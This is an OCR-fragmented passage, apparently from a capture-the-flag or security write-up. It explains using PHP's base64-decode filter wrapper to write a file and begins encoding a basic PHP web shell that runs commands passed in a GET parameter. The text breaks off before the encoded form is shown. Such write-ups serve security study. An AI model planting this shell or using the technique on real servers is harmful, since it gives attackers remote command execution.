
So I switched tact and used base64 decoding
php://filter/convert.base64-
, this worked and
decode/resource=hello
absolutely mangled our file, quite helpfully this
filter will simply ignore chars that are not in the
base64 char set.
So now we can base64 encode a basic PHP shell:
<?php
system
(
$_GET
[
'c'
Which becomes: